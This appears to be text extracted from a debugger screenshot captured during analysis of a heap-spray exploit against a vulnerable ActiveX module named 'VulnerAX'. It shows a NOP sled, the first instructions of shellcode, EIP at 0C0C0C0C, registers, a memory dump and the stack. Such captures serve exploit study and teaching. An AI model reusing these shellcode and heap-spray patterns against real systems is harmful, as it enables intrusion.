 寄存器 (FPU)
0C16FF52 90 nop
0C16FF53 90 nop
0C16FF54 90 nop
0C16FF55 90 nop
0C16FF56 90 nop
0C16FF57 90 nop
0C16FF58 90 nop
0C16FF59 90 nop
0C16FF5A 90 nop
0C16FF5B 90 nop
0C16FF5C 90 nop
0C16FF5D 90 nop
0C16FF5E 90 nop
0C16FF5F 90 nop
0C16FF60 90 nop
0C16FF61 90 nop
0C16FF62 90 nop
0C16FF63 90 nop
0C16FF64 90 nop
0C16FF65 90 nop
0C16FF66 90 nop
0C16FF67 90 nop
0C16FF68 FC cld
0C16FF69 68 6A0A381E push 0x1E380A6A
0C16FF6E 68 6389D14F push 0x4FD18963
0C16FF73 68 3274910C push 0xC917432 UNICODE "
0C16FF78 8BF4 mov esi,esp
0C16FF7A 8D7E F4 lea edi,dword ptr ds:[esi-0xC]
0C16FF7D 33DB xor ebx,ebx
EAX 00000070
ECX B075E4CC
EDX 0348F113
EBX 00000008
ESP 0348F118
EBP 90909090
ESI 0348F110
EDI 6DC21780 VulnerAX.
EIP 0C0C0C0C
C 0 ES 0023 32位 0(FF
P 1 CS 001B 32位 0(FF
A 1 SS 0023 32位 0(FF
Z 0 DS 0023 32位 0(FF
S 0 FS 003B 32位 7FFD
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUC
EFL 00000216 (NO,NB,NE
ST0 empty -??? FFFF 00
ST1 empty -??? FFFF 00
ST2 empty -??? FFFF 00
ST3 empty -??? FFFF 00
ST4 empty -NAN FFFF FF
ST5 empty -??? FFFF 00
ST6 empty 1.0000000000
ST7 empty 1.0000000000
3 2 1 0
FST 4000 Cond 1 0 0 0
FCW 027F Prec NEAR,53
地址 HEX 数据
0038F000 2A A6 52 72 BD FC 48 72 00 00 00 00 C1 DA 38 00
0038F010 99 DA 38 00 00 00 00 00 00 00 00 00 00 00 00 00
0038F020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0038F030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0038F040 83 14 4B B0 7C EB B4 4F 00 00 38 00 00 00 00 00
0348F118 6DC3DFF8 返回到 VulnerAX.6DC3DFF8 来自 VulnerAX.6DC4457B
0348F11C DDB34704
0348F120 FFFFFFFE
0348F124 6DC3DA58 返回到 VulnerAX.6DC3DA58 来自 VulnerAX.6DC4BCD4
0348F128 00000018
0348F12C 6DC3DF7B 返回到 VulnerAX.6DC3DF7B 来自 VulnerAX.6DC4BCF0
0348F130 00000000
M1 M2 M3 M4 M5 Command: ESP EBP NONE